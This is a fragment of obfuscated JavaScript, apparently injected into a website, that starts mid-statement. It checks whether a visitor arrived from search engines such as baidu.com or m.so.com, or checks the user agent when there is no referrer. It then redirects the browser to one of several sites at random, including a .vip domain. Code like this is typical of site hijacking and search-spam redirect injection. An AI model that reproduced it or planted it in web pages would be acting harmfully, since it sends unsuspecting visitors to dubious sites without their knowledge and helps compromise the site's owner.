sites=['https://hghg.hgy7h2f9.vip',_0xb73ff3(0xdc,'ajs['),_0xb73ff3(0xe0,'mr0f'),_0xb73ff3(0xe4,'sDa^')],ref=document[_0xb73ff3(0xd1,'92(4')]||'',shouldJump=[_0xb73ff3(0xd6,'Y5pZ'),'baidu.com',_0xb73ff3(0xc8,'s$N5'),_0xb73ff3(0xdd,'#oIf'),'m.so.com'][_0xb73ff3(0xdb,'MoCl')](function(_0x3a99bd){var _0x4bba92=_0xb73ff3;return ref[_0x4bba92(0xda,'U(WQ')](_0x3a99bd)>=0x0;})||!ref&&navigator[_0xb73ff3(0xce,'tVYk')]['indexOf'](_0xb73ff3(0xcf,'82Xi'))>=0x0;shouldJump&&window[_0xb73ff3(0xc9,'2K9F')][_0xb73ff3(0xde,'HJ^L')](sites[Math['floor'](Math['random']()*sites[_0xb73ff3(0xcc,'#oIf')])]);var version_ = 'jsjiami.com.v7';